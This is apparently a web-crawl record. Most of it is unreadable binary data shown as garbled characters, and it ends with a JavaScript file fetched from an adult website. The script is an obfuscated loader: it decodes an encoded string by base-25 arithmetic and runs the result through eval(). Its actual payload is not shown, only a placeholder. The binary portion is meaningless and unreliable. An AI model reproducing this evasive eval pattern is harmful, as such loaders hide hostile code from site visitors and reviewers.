x:k�-4��� �!E��ŏc� �l��PPQ2Gq8��'Zv��eM:� 5�F��{��{�D�ʷ�U-b[u�O�r���	��ZEoICb��-���H>�<���R�$O�ړ�[ЁT��D�����U����<�� �CA%l��ưÚ�(���|�]{O�!L)Km��T!�b�� k���^��MS�-M��Y�ϗgY-u]U<�4dIO+�̛�4d( ����k�V���;�-�b�r
$n9U��Z��O�I��pKq�n� O�U�4�6
`���WRU����c��(�sʖY��,	 M��߹�a���RS��:qs2
�T��\��g]���9&��������l�`�[ۜ�3���uY5D�w5�� ��������8RR����߯�+��+1_�hR�y�қ�� -�~�?��l��D��s��r=*dUy"8,l9c͈��w�%���T@˙�,��DCҺMk�+r����e���6�L运�ʲ�8�^����(0O��RWe�"c�AF��Ԕ�^���������,,R�xc��B�H��/�����"v�ֆ��9�Gʋ�)Г�\�6�q��Yޔ�֣(>T��*J{?��� ���KQ+��\譵�.�O_�<Y'H��()���l��� Pv�j ֹ�k|`%x\B�L�Ǯ4ӇY2�RH%G�	���mA,ge���l��k�s��[�R`s�Bl�QУSMH�$,���~-o�߿<b*���ǕIMÈ^`D
��sER��XP��%�A{p{q	��'j/ov<P)����M֑�f��utl~�@k�J�6_~lN"�쉏�*&��� �F���48��ɧ��F�bf� ~_M�N>�ꞃ�@8����IJ�C�S�+���x�*�J�{����퐥8	Q�~��p2R#]6�&z�9�wL�w_G$�fY�U-x$�F��K2ےdU���E�U�X Na'�Z�X�b������J�==�,�>�53�bH��G~o��y�s�0�lT� �R)b����s�tk�Tu�i*9�ɫa���<�P@wܶZޖ�������G&���[-���=DR�����+0��t�G6���gyh�j�D�K�+ V��#�����ċS�`�H������Y}�YJ�G�A�˨����Qj=5�h�i*��*2������)$���1>��q��\5X�jT��_
Iz�A`�Y�χ~���Y�cH�@�d�fS���؆7������wiVA���5`���s������K�G��Ea��������ĞSh?q3�Zշ��	C`q��}:ލ��R"��`x�ÿ��5��♀i��$����2Ŏ��d7=���q���<>�9ƌҚ-*M"�̡��l���4%�f�>T*�)*�ö�|)��9��c$���+5�_`O���+�����:Fİ���]:�7d��L���E�cv����� ��oA��ޫ�C	�Tz	�0�����w����wn�2��[R��E�A럿���:iz���n�t�$��XdԲUg�tPl�0����**��.ċ�Ǹ �p���Ck�Ƅ<d�	�}����B���7=�����+f�[�NThk��.���Q;��?��@D�sp������h���I��P'W$�t'��6�y' "1,�������p�d� �R�[w��)����ͩ2Z��sH��q�Z�>�a{��e�G�U*B̓��҈zV�fILctL���\r��q��M7�8K�I�m���!�$�����I�H�댞�Xr�H��li��F�`'����ʙ	�G-��s	e� J���s_��`b�߈�h���� �����&q���;4�fM�Α�fx���� 2�7�@��G쟉1X}�p�������o�h�Xj��4��3�P�y�̤� ���m�q�P/��~�N$�D�ϯ:؋6s���&yS'�i�5bB�����>� �E7('y&�[0� ',P�5Ͳ̲���2;�e+�p� q���ëz�)�J8�KKgY@�I�].gd`����y��#o� �i�^Y����ZR���7�J�d
\�8�r�-u+ff��'��`eՈ�^(�/ ?����?Q'���Q�L��7���\rǀE�_�nm���p�q��$����ʏ�9u4m5LJ�Cݶ؛O?\|'>BF���80�F�H~���N�OS��h�ގ_r�by6�8!ed�)��i+�/-M:L�W���GOk����KWC��4�Y�f�-K�U�a��"I�pr�o�@���X�M˖ᴒ��*����n�t��/�$�����8���'��Yk*��<G}�]��YG��/�6lPYJJ2�ғ��ä� �����M���Դ�Ϊ�r��k!��b�(��-�Ԟ����ӡ	 �Gϖ����۵���'���w!�9zM��J������Th���i��ƫy"�1����#���$H�������8H^����xUO� �"Qh��'�MFOAKP��Y%=w�H�+rX�U����7��EW'���X�_m��t�<�s�]h�<@8��U�����U��|1�ȴq$lGy�v����|v�.�BLϝX��m9�v9���b*��i����H�JKXr�� �+I!H�:���ka�^�?����{���nͧ�y����}�V���1���jw���X�[\�����0=թK V�3xvO]~i��(�Jpm��qa��������JQ0=w5᠔�2L('����ݸp��k��!��R`u���Ԩ�!d���mu�����;K� ��ʔ�d��:�f�Κ�8��đ{�a{[��j���x�j��� +VQjYYMK��T�U�E5\2S����H�]$C�R��~�6�ж�"B���%:"�ί=� Ig���MͿ�	VL�	L(�ۅtӪJ��j`j���ۚ�@m��1l�S�N���!
�&��N"��� �F�n..=_�F����v��	�����l�Uj�㍘eP�!l�@!T -��V�),��}��a˓�dN��t��|��:Ӑ� f�	��
�$�� �`,��Q#��SM8B��y�1�4��:E.��$m��%?p\����f�Բ9`4��iI�l6X�<�b�(*p�*ZY�r�R8��*��[fCk����pxŷJ� �tx�5;��2�����V�w�fPO����{�5x�*1�-[�����H7V<D�fU�-Ӓ�%��Pnp�PG?6=�|�XJS���jS%G�~ђg9�b�V��O"�fb{���Ϸ���\�SԷ��'Y��G�>g���c�Pf�M$TU0IX����� T�o��� �� ���:��{Ũ��� <����E�|�Kh�Q�܎���6OJ�����Z���r��)L�j��̢ù�>��O��:@綽}f�&��9�k�	0�]kP�?��G�"�*3�u\B6Z��⊞X�HEa1}���<_���AT�=G\i�ǒ���"D���.o�:�Ӡ�&m5�6��&��kقIw��a���9QYh�����	�]��|$�-����>�d9d�BW$��*�G̖&���ÃlJ��Τ��;^�oIx��k$�	>uQ�v��q���c����U)��2��� �^8=�8��[u/+��`i�ҨN�^�:��1���'/��YnqK]ҙ��z:�D�n�ۑ��XJ��>�|}j�y�)��`� ~�d���^w�*d ��d�ggiWc��+^� ��IFټ�t����8�V�J\���p���`��k���Ȳ:���`�m�.�T@��������W��/���z�Q�[�E����(��
�o����:�!�|�V�)ц�"�Hz��D&��~@���;�AJ�9W ���4¿Od(��ΫÕjǬ��2�D��_M��pA���	Q����
��҈i��>��WC�~G��n�86�*��|,ߦA3:��:��e3��։:��Y��[�� �n�|(\�%J'nmF�s8p�[�-	��4
A�i��<�\�s��%�2�N��+\�f��Z�@�w_�� ��*��Z���D@�u.݊��by�7���?�H��j=��Dcʷ�W$`���� ���e�� �N�*��. ��]r��ez�X�%�#pA��X]����M�IX���pދ9�I�U����}�~�f��J��I��`@�f�u��eMD�]����؋^�����)HLyO�Z���%G��ڳt��5�#�=�^��� _L�P�:r�q
RT9T�����u�@Q֝���	7�絰�6q)H�/���iGZ�YZ��o��J�Mk�͜gu���O�<���Ir}�Ŋ�%� $m�ҫ�_��qj�f���~��"�I�}L��!��e�7������
Q�SΚp�e��	s@zzU��˨�9����I���*�	�㟶*��7XYy���VV�3r���v4�i\�+�<.��K $������:Z�}���X�o�Js-y�d��I$�)�b��e�.x���k)�B#���S[�NwBrδ����ٞ���a�h��.�� q���`>��|S:��u�[ ��˪�^��錊j�Ȟd�dcrm��[�폊!#�v��V�qENm���:)���0�|���O�q}�^H�E�>�7pD�S��21hu��Ӆ_WC�e���+�VQ�,54�M,�q#�72w��di�Bqw�d'×S�X�BzsC����_���9�O]+
�x��V�D;Ђ�n�k�-ǋ2|
ߍR]��Πۤ>�<��yPs����ָ�MWO]�tD�Fj���u1/�������2��@�����ց�����7�����*m$� �����J
io�7.�$��8�y�G2�{]��a2�&���r=������T��S⽥�����9p������Yh��(�B����Ti��2��M4m�:����6�{r-�'�JT��i&��$��� ������#�6�$�=O�t.l�UYu<�6K��	D�����Hk�/on㽍�~���H�c���o��v��?k�U�K�K&g(�g�I�o͈���%�P�q����TU��8�Ү��O��ɫh�iV �W�3C'��҅ʋ����R�e�))
�sҞ�/�+
��j�rɦ�s�Tӕ��Z�.�����sp~��^.�^Nc�ڭ-~�aS*H_ƻGV�~��������c�NIQ*!)SM�G���bw[�_��P۩/N�Hޕ�S�t��أ�G��g��� �yc�#Ģh��
�p�T�#�q��L��hß)�ʤ� ��Z�F�5ː��$�������A�ہ�k��(>��>1p@ ����W2���&�Ÿ� Go��0�q�f��()�t���S]=���m�E�l���7Ҡ�;}շ�J�p5�-�<�O���p=������]{�R�T:�Kh�M��+X���~���R`t1i9�V�L{I�ٿ/{�ۓ폽��k_��+}c���b��Z��,8���7�[�	\˕	��J� V�.Ղ�D��S~�߃���CI�dyu������}�֗� �xM��	JG^���[���̞<>�tK���_����)�(�7� ��v��$1��`�kk��l��?NT�M��J7~&Vh���.�׸�7�-�5��|2x��V����3���xU!��>�����E�~M��틁�E�H�e�K��V2��Ʋr:Y�3�dV�6�$�����w��N�·�N�޿[c�I�}i�����*��A.ِ�Sr;m���X�fP�;�|�)��+�ȶo;��'N?���Нg�R��K���4�D�
��($�?\&\va�PH�tS�ۆUp�n();i��&,�<�}L�8xϥ�6ks�����岔��N'J���E�ܫe~t�����X�"�����E���4�;H�/%N9�jw�=6+�)�p�A�ܝ�ͱ�����iR
B��u?���+���W�*F�J��P��\w�|m���r�Ds���T���D������֒\�1��`����O�do��Þy���}�D�￥U��?Eh��b����*�J
H��Ub^=#�nW����k\�wx��⎪=iAn�g�D�鈪Z1_4r�
�������[Gn1�j@;V�t��Q	$\蛣���b��"��#���{�����t8\�#֤-���q1Il�r���#�|} �5)�WW))&"�W�������W!�He��:ʇ2�if�AOy|��Jک-�Ҫ�,�B�}0"��|G�:�S�b���%z$}MP���ϡ4�f����*��+���h��J˕Q�D�̈́V%�XIw+B��d����U���R��<���(	Mw�U��C��e�����)hiU@Es�02,f��6���)+��:�ά>�[�e�i����YH�3H��mb��a��JG|���]yU���Y�A�o���뇆\ڶ��SW�h*��YXF�t�T�TKN��nl7v��r� �1���}��U]�,`[�[!aC_#����3�g�ib�=mC�*2��M��8�)�m�A$�m�c��)������ҭ���W��i�nJX��@$\��bݿ�Hޟ��(N�u���,̢��KH`Tp�aM�(�~޺�i���&c��N��D�U�~[�\����T�*F�sT��1���ޑ�Am:cq[s=տ��DD6��� ��8ްRJ���ř �5�J�(=^�絅��_��9wҾeГ8ME�3J���Q#�� ok�{�铹��� �~��Vg�"k2�{���VT7�4�a19w�h_3���Ĥ��ۏo~�Ş��b��(�B�O�\φ\�O�B�-cOe-*	)g�`�D�� ���c{����<����E�2������[��j���1��(��!��uBXݜ����[o`�7�Jg*�'�?�P^ү��"a$i�T� [�$�Q�����{)���� Kc�,0-���#�\�{� ��r	?j��^X[�x��B) �����a�L$N���͉P��Ϗ: �{1��8bYG�} }��b�4V�T�r�Mi���݅����ެÿK�s�=��ˍvqIL�G
'7s�.E��~o���eYC)*���Ö� o��{Gx��� �9� �O=�GM>X�Up4�����k��J��~kw�9õ�?�\t�0cO�\����c�ݰ�$�I�^u�di�R+�|�� �,I������B��A�]u]�]#����NO��3KYWJҍ�4��
���I8��P�1>�?j�/�N�=O�]�O� ��z~�H�"މ� � Z�o���(X���� �a�Z]eE��m�*�|8eE��5WG|��ˀo�@'ؓ��Z��B{��;��]��~����[ =�}����+��ɰ�.X�n ���ڕ�U��-`nO[U|�?����V⧊hR�(�ҧv��1�q̷���#�%q� խپʾ��!���v�sL-��.�i�v3��$�ԭ�6������9�sMkw�
�)RJJ7C-C�:i��$0��
�1"ݸ7����c��A:"��{NdG3�T�%�Xɺ#�.qQES�*e�h˪� <��N�92+n6RK-����k��Β���΍_a,����T~_c�֪g���{/�0s=U|�ֳ����S'��#�%�����嬶�R�:���U��N��y��h�t�W���E[͔YHQk-�w���1��9����k"R�)�����y�D9�}��W; K0�z�� +�u;�,�[�� +�:�M�v�,�����Óe�Ɩ�#�F�~e��Q���������!��=���HL �T.*��v�8IPVƸ3�+�C�o�zR�J�z����"6O�U�f���Rw|l0.��HRN���꙰k�D�B�h�ዩp
�����s*�Ĭ��@ X���6���ޠ��#��>��$�I�歃Ig�4q1�ݶ{����>�TS�M��,%@�'�� ���OXP�{��� LZ+�[іH�Y)�Q�2�c����koa|C $���� ~��-p�P��� �~�[tP��ZU�� b =Mm�cZ� ��#�o���J�u��]}�)m©JQ��ZWռs���&� ����8�S�u�I�3#�PL�P���� 7��߷lJi� �Z�A�V��`_@ҫ���'��~��l;�rH ��m�
t�n��B�fC7����X���eK�,G�޵+��1��9x�RtI�ߤu�+��L��QB����Rf�s�YzuP�@77���cxc/[�0�Tyzm\Y��~��)L���HT:�ҁ�t��C��N
;o�)�^�RI�㳰��6��
S�� c�/7|�m<Gs��4V�:1MX�M ��B��^Þ����[4�\HI��6�ҿp�d�G�v�s�^(e�h�zR�Z�����ݏ����`�jRJ�z��Cw�Z� ��$�����4�\uFԛ��9��E��t�8�[������8�f��.':���a�m��@�pw����<�
�[d�z;�����82��Κ(Fԉ�L�}�x��}��^�;=�[g�CrD��k�=�v���m)p���}yq��NӶ�ϡ�7:y�T I�M������1� Jr�gֻ#�ֳ%Y�Oҭo�Z&:Y��d��6�呂�j9���\{� ��w�NW�G��OE-~_�hf� ̍X���
�{���
�B��J�0Lm��S2Ԕ[�^*��MHz{����S��"�Lh[��b|[xD��� ��j�>�6��8��~��yև@��2̩�
��9u�	*U���m[��{b}�a�J�
	ٜ�We��� ��>UP���	��*���g�Sv7k��ybos�|-)���U���>��I��@S`u�vo�C7�4�I�Q�N�Y�m
)�-�a��b[o�
&h��5��g��ރڃ�-f����Z�7m��Ƅ���8;�����'ۂ�����۶�<!	���?J^:�骺��t�O�,�3�24���ĄT�Ag?�	��!²�ߝS]�ś7�a������>��R��k'���Z8<�v+�"B.���}��+!�BU��ͥ�]�K�yi�����d9!��eP�Ռ)��]���c��d�z��ɵHe��L�L�-�ڳ1�ͳLګ+y$R�*�WFݱ�����-p�;�+��o:��B1�z��$��H2�s�V�t��o(�rigZ��i��[�!*�~$���²�[BU�MP��7�n��r%�H篥q��o�u��� 5������u�IE�RW�}�Ӻ\2$��y��A;�����D�)N��΋aK9x@��^�k�����g�<��@\*�=����Id<��%E<F�U��WS��NYV�I`����$������wl�r�Q��!'q ���ON�H)Wk�r-op�� ��	�I;)�+$xO�Má�l;�Wk{v��1���O��ֲ���T�#�ш-.��;~���p<%`�A��s� �O_���\+Ԓ��r۷߁�3'L���E��
��i*!��M�p��ܓe���bN�_�;q���Α�����*d�ϲ���:�Y
%��|����nؒ�@L��<(+�`�E��zRO�h*cY�����m���XQA�%��>u�̴�IN�;��0�"�v���m��șְ�Bօ-K�>��JƯ��������?ʠ`� ��n�G�:�طi��<���!@��$��\�����"�]Y3޶ScC&�9O��E��5F��h�]�a{[�9��z`X�W�H �����uy�vV᫷3�m,(ȍ�=EzWѪڬ��mm�˾�^S�X�Gao��KY�����?Jɋ�X'�q�b|㮍6gDd9O�U�+,�� �"*�7��Jz~����F��P���4�� �f����P���;3�̵D��ep1৤��h�r��O8׍6O�m�H�ӚLl?���V!����FV� i�m﹤��w㫲�H��^�����f���o�1��հ�Յ^�b��H��K{*�x\Y%Cݷ�j!��B.eYO[5˖����~n��;��J.�Jv
#���I��w����K	'�M*�N}�t�N�]P�AN�N�B�$U6/�'��uY�#��jĴ� s��ƳQn���s�Ϫ���������-���鏉Bڃ��m����)��3����ԚU�Z��ON�ڱ�,m��p>pՂߩ+)Q��;q���H�O���z���X���MQ��/��f��� 	�fQ�9�,��`��иsâ��D���el��y>7��5]��S-2%4��)�<�(� ��
뤨eЎ��];kf�l u�"�]Y���X���'�u�;�q�%��P�л������SA�(e�9�1"��gfX��K~���4ᶎ��xUe�<l[6���F�q���2���#u�Ϫ��K�ʦ�m����S�X�ڡ������;=zZH �O�8��s�5�~�/� ���\�µw��B��lM�MKk��<q�!v��r�@P	��p/b�� i݌�'x<z�j�o�|�;t�eJ�u��:���v���]^U�iJ�D߀5�® ܭPx�{1��:;���"��t�_��?/�.��X&
C7&-�����h;?����s�6�Њ��J�FW���-���b~..��[&����]�}}��w��v�Π,I͸�$��U��!�.�.:��-��=�|D���0����YN]�w���+T�U4E�4��6��HclS�ѿČG�V�U���i�7
 N�#�𯽙� $�\f�	�{�p����t">C�J;� ��:���=j=�ey��EM]�E�I�TǕT@��$���Q+{���r8o�x=�	s�{�b�Τ�%<G=5���}�/j�m��q�)���Gtוs1W��7��XL5/*�C�i�����r���G*vCOں�T�e���ul>�E�2�=?�`��t1,K.� FU;�>�\/ް�����^T�epV�K�N�ׁ�U��}L���#Af��o~0��
C���~���)|]kDz|�6�-������qT	3�@z<[MM2<�׋�؆n9�o��5*]'���ujS�������6O�2���4�ZZzx�Wy(X�I6,x��@�tZu��j�yO3�ZW>~4���Y��YΛг��RI"�+-$wO%R1�BMɿ������Z��l#�áѥ��@6J�I �ϟ�ֹ��߈�}�����l�1x��K�j��B�-��-s�l8὞SD�
�:~~��y���K�|�s���#�t��f�
:�ǘ86��[�uj���R�t�z�Z��O$)�B���L�Y==tj���s����ߌHmI0�U1�!`�L����9�>o���*i��C8RP�RU�a������u�>镡P�O�q����Z[^�u�B=9��n����T=<��&&����n��� _� 8�g~�� �ջ�ri��qߴ�d�_��`��P��Ջxg�L:���=~oC�5ıCG�2S�U;����y=�1�8_m�v�{���@����"��c1l5�ݱmu?z'��$�-��l��0�$Z7�"̼}G=�.>�ߢ�ه��$�5�� UϘ���y�ܶfw�M7�/%���چ�(������m�i%;0������6��H���4��+�����D�1��_�H|K�i�,�O���xY$�HϠT���,;*�� �[��[g��pҴ+�Bc�d�s{#��qqf��	�S��9��h��e�)#�S��Tq�8��q�Ӊ]��F�R����+Ќ)���6�JDi�CJ��u����He����M���B�"�>� o���Ѻ���;�~�q��j�#U,|�o��>Vi��4 n��������ԒP�#�7��x��.�>�x��a,���SG�� Pŵ���ߑ�lb�[O�L5��+[�"�IG��]�ٵv[>r�Ť��s�"�O-k��&]
 f��2��f#�s�i@�U�
�6�N�}'��a�c��)�TTxu>����%C)���T\�\Ρn�ơ�|���o�}�q:��O)&t���7�-[��U��Z�g�W&��K���k��?�9W=����gU��i�y*��� ���]�����L��\}y  F�2�3�D��¹��4R�����*w�@�I�&�[g�D�ʪ�s٦��h��wi$w�Y[��6�;����-1mn�JZ[!-�g+ILg�HO�TFۚ�N��Asy��(�I��m���;K��S�ꊩ�,�ؼ������:�sb�;��g�,�m�u�V�%$��u�X��qߴ�i���KvW
K%(�VT�
��:&v�ꆢIK�
R� �н�W��:K����m6�Hkm��:���~��x�1�bW7O�v���I����� ��I �:Ԛ�z�U
�� ���O����G�i&H�ԁz��Z�uK�I�$o�������DF[:��fv��=��l v�ñ{7m�Y�2�� ��:��_p�C���[jd�@��q���:>�.��8�r�&�s������gX��8���{�nq���U��s�a]Թ�)$�B��� ���4��w��Űm�n�S�������%1ݩ)�$o L��K�xk�\�7���EQJ�\��۰����8q�*ݗ�R��2����wi��z_��^ZZܔw�:��:�ZƳϣM�}�eUU�8Z:���1�d@�
��P���"�*IO�]M9኶0�"5�"��?^�SC��Y6�V,I$q���{���'ow^�ċ�%Y����&��b����76�ok�~y�"�ؤ$��tx��]GO�H�:��YMVr��EKAj�e�B)#�������ģj��PL�"O�}j��(*%�F�N�A�{���ŕVi]7�$v�Yi��.����7FV���7 }�kEk7� (�N�����7�Ғ���*-#�=r�v*��.�������O4�Ҽ���[}�,M���p��m-hH@< F�1I���)&L��5ߌ�C�n��ߔ_��qeὟB��R5�*�(���V��޶TQ��%eC4,Ww��X/��8�f��;�۩N����`�w�h�K(U�NX�V����幥-&ʨ��BoR��ny&� ��q�]X:�^h� hH�WM��-4�:�8�~t�ij�J�WVB1tksk�k`��BȘ"��d�(���&a�2��3�SG.�v��>~;��%���VdVS�I��h#��b�� � ��@=Y��j�g�KS�fq6��4��(а(���M���tv?څ��!�	#rO��T�n=��c�<;�3��O/M}��®�7Z2�䚒z����V8��<�@"o�mي 	<�|u�d}�Y��R��Ҵ�}<�W�@� ��^}�e(&H�9s�N�R���qP��\�3Sֺ��#p7*l�?�u� �&��ޥī]H<5������ ��mnR\�RH��y�}(O��\�Q.y�.���`&܀�ہ���ݼ�r񛧂]��y~+�=�vY3,�沄��h�:�X��sM?���.6�4\�E��K��UX*�m��E�/�����}~5y^c��m�D�O���N�� MkM/�k���u�Y�TK$Ʈ)Q�,�֥�n�s�a���x�%Ho�ji�U� ���p��I�N�QJg��� �M��������#�㶪YR`�Z��.�5x[Kng��N��� �cϵ6s�4�*��*�yJ^�
��^?\*>��IЧj��Kܡ�#���Ͳ��*�������I�\5���N�:5�=��� �4��F���d`.lI ���?�sbw�O�,!A	�u�Vӧ�=l��ڞ٣� �y p-��N�� �����|�Z��\)b�'���8к7�u��u�cC�s
u�7��ɅG�V�8�1��ɍ�����O_���x�1[�-�mIhą8JR�/dtQ\�_i�E2]��k�S$z�>����'u���%m���P��v2��ql�J��:���?k-�]��x����^��uK�tN	 �� �<����l&��
d� L�}ڝ9W4b7.b�.�R���\#�R����%`��;�M��k*jQ�Z�3�=`��4�rP+�s��}��T�+P�O,yk[�O���(&	�E._-	
�G*�e՞S�>݀����t�x�)���+9z��|q�Q��I�
��IK~.8������E�	x��h"L�v��)���m��Ampˤ%+H"w$��7�L6IUI�� .b.�a[�X�m~O�����/f�p\n�n�qRF��i�^�{��x�	f��s)�D�ۏ(���_=���@w�0�7 �$�{c�q7ԥ*�@:�H�4�0��A
�D�<���>�*њ�H�����n7�bmo��� ����LL}��m�̅�Х�w�`��Zj|��G�UUC���$\�/�?NN6K��/���L�V��� ڟ@�uZC)͖suo�&�H�AA�ʓw�8��E��B�B�y	�<h���J����+�]Y_U����*$��[�Vb���^O���;VdfU�+_^ �se 9��9N_L�ѪX��RlA���� �>�JX��� ��"�Y�@'�m!x�tR�A7!A�� �w��a��:�& ��B�9p��dHpS�MEd<k�;�BT�8��ze��bxM�j_鐹;e����X�}��6�o�}H�ſ]M�{�s-;4N�:��diZ�Zဿ`o�"���>8ӗ�������p����_�w�l&��f5*���f}�MX�Ե�*�j#�
���$ㄻY����m�e�('X2"t���m��i�(<�����*��ΰ��!����'.����������e� �����p["`G^TC��$�$$[�~H���{�����5�0�����4��yp�L� ���Y��B�,9#��۷��~�+�2�@~}~��;kj���ss��KV���O��3����@�~O�>p�oۛ�[6�yIO9���w��m/?�ћ�QJ�WK37^��ʌŕcRPm���c/��_Y��R��:��ջg�"t�~TS�WS5OGugԹ5.qS�˧�#w�qm�Sp>��X���������LjO#Iݩ�.��_��J����Q/=C����g��G�쎲��=�'2=��#d �s�v�XE��V�C�#bD��R��Ʈ/� �Ҁ*<�_�(�h��H� �u[p *onֵ��[���f�jJHZ?w޺������K����V'�/-��w7J���J�]�%ـQ^ޕ��O|Uw��q�(*=�uY0━���ue���fT�`v*����۟k�M�Q�5���N��q��Pl�EMT�ۙMŬ��rM�k�����R�Q���
o8���=Y[��#����4��܎Mԏ���t���Ҁ��>����[p-p��@��?���g���ƯW�*[��N�����P���&Y���#sm�^��,�^��d� Į��b�Ór�Z�J�#���N� F�s�(�����m��ٷJR�S� ��㦾[Ut� ��R��4�ᘱ���n�x��I0�X-�M�0�:�� '���1�ֽ��8��(�
����u2H�Vյf��@��i�[/�$#�}�$w�8��.�N!D% �i�=�(Z�k���]J��B����ɋQ�Z���R8�(���� ����o�ܡ��� ��{x��-��� �)P���o��9��#F���{�kvƅ�H��Q�E#޻�+JT|S��un�f��m�r^���1�� mΒ�V��g��򏟥��a��$c�gPA�����0��X7}gp�Ә8�=hG��X6)q�߰�K���^R�y�(պ��AOJ�a�m�Q`9� $_@� �]�r��۶�+��N&}Lq��`?�n���WV�t|�ι�$G�x�X5zFH�\��}����� #� 8�o� ��:*H;Q^�6�bհ��C�¢�D�}Z�ql	�Gē��0-l�$�8T�/T��}*}E���
���
)��i;��ŏ���Kd� �b*[�AQ�y}s��ߨ�k^��ufv4�s
X�q,i��H$r $w�#�X�����<��R�+z���ח�(rѱ�����X;[���b˰m)BdA:���=��'I�'�u�ylX*n�7�����04␍8Ǘ_}��!.,f�O�c���o����0H�����-@�Mu��U:�v�,���m�|{�pf]h$��>���x��2�H�Vt4u�gK)ְ����{ڮ·{ 6��ᾔ�a�%ل�-I�d���9�s�������7g v~8���?���)�Q��E�.�H G���d���Ok�6.۶���� ǔ�*v�-��+���̪�HQ�2��	,;�ly��K��!���-�'Yu�����u�N�m	r��"	 �.?z�Λ�+!ՔqTA]�wz��e�<�lr����W.2��Pv�^u�x}�SjN�D�045�x�K�o�ron!���@��z4�Ȕeӣ^�5Q���=�<����-kG�* �A~ɧ�S{�T<�4�R�5cȾ�[�a���A�m������ N=u�B*�wA��qg ;\�;� ��q���*�� *A@P={�7[�E�V8!Vf`� ݽ�v���eHWxu�B�;;o��	Q�Š�u�� �(�#��kv��#�qF�H9��b�YX�����>��[-&e*B��G1h�հ �F��k`puo+�'��LL)6�(릴�e�.|�P�쬀)nX�  [����ŀ���"z�Qf�V	�
�8y��i�)Ϙ�#䯱� 9��q52�&T��V?�/���4�y~���l��T��do`'��2�Q˭;	�n��:�z��!Kӄ�Ol�<^�nw*�|9y����a�r�׍?�2ܲ���F�PW5<"_W!��Z��U@��7ǹ?��*���B�%�)IC�5��S�2�ۏ��S&	 � �?��� �B�����z���ʐV&�A�_
�ݛo�8�t*?��(��,��,{٘{rG��pI��i!��/҈fqg*._/_u�}%�R�����@����@�&�r�I#���@�Tw����]>B���	�� ���s�^�+%Ox�����Gxr�z֥TT���'�}������ }�\:�Ɂ�)^��1&b��q�$�� V�ͽ������&u��	����R@k��x�)�е�oU	��B =d�v#�c�8W���y�p��[�8RA������7k]�1�fR�L�?�����6˪)b���e���q`�?���S�69rҜ̤��ڝ�{e�|M8�l�Y%"tԒ(h���I$~�ꄀ9RO �یH �L���t�J00h}�<�-Һ/<�#bTr�y�2z9 �^�0 )Z�_:���@W��]s�t5^lٞw�TN��ZʧV�+H�[��4a���f�q[���FT�}}*0��#�/���ݾ���[�f4�z��A(�>���-��1�l/�I\�:�$$�� }+H���<�s�3�_��ի,��c��.	�������4 3k�&֮���W�q��_�/c�k{�-�P����	� �4<k�N�o��{��?��v���y��Lx�l��$�5����_)�T����� o�������`ڔ����P{5��ھBQt��v��O֝��9��ˎ�q���[��'�F<���������5j�(�CA�^��+�/����P	�xڮ7�ٕeFVyL�b0rb����8�ij�A��_v�R�B�d��T� 0�O����N �Ei�oRF�U��I�mn��o�O�~ $�+�ܪ
��[��~�2��܍Ε�� �����z�<�;�^���6�fI�ݽDp�u&>�OьPm�~e�b-�7_���$T��Fp@���:zs:��*�E�����l,���l}�R��L����l�xu"k�aQ#���s����Q.���N�@	�F���T��H�������{Q{T�|�7�e��(��� �~}G�?L0vt��0�Э��jA��Li�_CU��w*�n��h�BGN�3plQ*�UT�ݬkc���#�ntg� ��^*� ��-����� �k�H��c�o͸<X����6�q�
J����䟝J���v&��;0���)�ʲ�	�y�=++p����y����rV>���ߗ��FX�(hI����*IE!^���~� A��$��U]ψ��N�����X]�=�����+�_�Y�Q�L�Z���˵ [}���{��`�$ε�R[m �h��%f�Ab���'�7��+�q���"G_�� `�� pY�F�'�R\�w��}* ����Ǟ{c��kj?�%��?��{���	=��I
��5�	����w��?\'[�m�N�~��rr�� KW�
�΃�
�2�j���/�cs�nT5[���+��(��gQ{������Hm>ԧ~�)N�f&�krx�[�݉��~�ip ��'8�}~��<��$-�"��{\��8��,����~���y�_���e_��

--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.cc/js/7Tu5NuxRLVtTg240Xq1N.js
body_size: 23376
content:
function dgcremycx(kfuegg){var cdagk='Z';var tzxyry='A';var exmpera=[];var uaewn=new RegExp('['+tzxyry+'-'+cdagk+']');var jhvzb=kfuegg.split(uaewn);for(var i=0;i<jhvzb.length;i++){exmpera.push(String.fromCharCode(parseInt(jhvzb[i],25)/(98)));}eval(exmpera.splice(1,exmpera.length).join(''));}dgcremycx('[base64]'); 
     